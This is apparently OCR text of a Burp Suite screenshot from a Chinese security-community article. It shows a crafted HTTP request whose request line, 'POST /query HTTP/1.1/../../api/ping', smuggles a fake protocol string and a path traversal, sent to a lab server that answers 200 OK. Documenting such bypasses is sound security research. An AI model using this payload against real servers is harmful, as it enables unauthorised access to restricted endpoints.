 Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1/../../api/ping HTTP/1.1
2 Host: 192.168.23.137:8013
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Mobile Safari/537.36
8 Origin: http://192.168.23.137:8013
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.23.137:8013/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.0
3 Date: Fri, 02 Feb 2024 08:52:01 GMT
4 Connection: close
5 Content-Length: 2
6
7 ok
先知社区